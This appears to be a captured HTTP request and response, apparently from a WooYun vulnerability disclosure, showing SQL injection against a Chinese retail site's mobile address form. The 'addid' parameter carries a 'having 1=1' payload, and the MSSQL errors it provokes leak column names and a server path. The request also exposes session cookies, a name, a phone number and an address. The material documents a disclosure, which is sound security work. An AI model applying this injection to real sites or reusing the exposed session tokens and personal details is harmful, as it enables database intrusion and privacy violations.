 go cancel host m.yoger.com.cn
< > port 80 use SSL
request
raw params headers hex
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __utma=238021768.1913684793.1428936459.1428936459.1428936459.1; __utmc=238021768;
__utmz=238021768.1428936459.1.1.utmcsr=q.yoger.com.cn|utmccn=(referral)|utmcmd=referral|utmcct=/usercenter/followers.php;
Hm_lvt_ff5f16833b733e570e4ada2dd3fb9688=1428936460; Hm_lpvt_ff5f16833b733e570e4ada2dd3fb9688=1428936494; qz%5FUtorID=418675;
PHPSESSID=840ef4e9c82379c0a747e92375df40a9; firstEnterUrlInSession=http%3A//m.yoger.com.cn/; VisitorCapacity=1; pageReferrInSession=http%3A//m.yoger.com.cn/;
checkcode=1429002798; encrypted=6ff3548751c6420d87602c93a0cb0b9d; uname=%E7%8C%B4%E5%93%A5; uid=407250; uLayer=8; AJSTAT_ok_pages=129; AJSTAT_ok_times=1;
testcookie=testvalue; applogin=1; Hm_lpvt_f887df53c1939f26746c243ce732ef86=1429004030; Hm_lvt_f887df53c1939f26746c243ce732ef86=1429004030
contact=%E6%9D%A8%E5%85%88%E7%94%9F6&mobile=13911328662&ad1=10111&ad2=1011101&ad3=101110101&detail=%E6%9C%9D%E9%98%B3%E5%8C%BA%E4%B8%9C%E9%A3%8E%E4%B9%A1%E5%8C%97%E
8%B1%86%E5%90%84%E5%BA%84%E7%94%B21%E5%8F%B7%E6%B6%88%E9%98%B2%E9%98%9F&postcode=+&hometel=+&default=1&history=&addid=52112 select * from wap_zhuanchang having 1=1
+ < > 0 matche
response
raw headers hex
<b>Warning</b>: mssql_query() [<a href='function.mssql-query'>function.mssql-query</a>]: message: 'wap_zhuanchang.zcid'
GROUP BY (severity 16) in <b>D:\www\wapyoger\configs\db.class.php</b> on line <b>17</b><br />
<br />
<b>Warning</b>: mssql_query() [<a href='function.mssql-query'>function.mssql-query</a>]: message: 'wap_zhuanchang.zc_type'
GROUP BY (severity 16) in <b>D:\www\wapyoger\configs\db.class.php</b> on line <b>17</b><br />
<br />
<b>Warning</b>: mssql_query() [<a href='function.mssql-query'>function.mssql-query</a>]: message: 'wap_zhuanchang.zc_pic'
GROUP BY (severity 16) in <b>D:\www\wapyoger\configs\db.class.php</b> on line <b>17</b><br />
<br />
<b>Warning</b>: mssql_query() [<a href='function.mssql-query'>function.mssql-query</a>]: message: 'wap_zhuanchang.zc_parent'
GROUP BY (severity 16) in <b>D:\www\wapyoger\configs\db.class.php</b> on line <b>17</b><br />
+ < > 0 matche
www.wooyun.org
done length: 14,370 (474 milli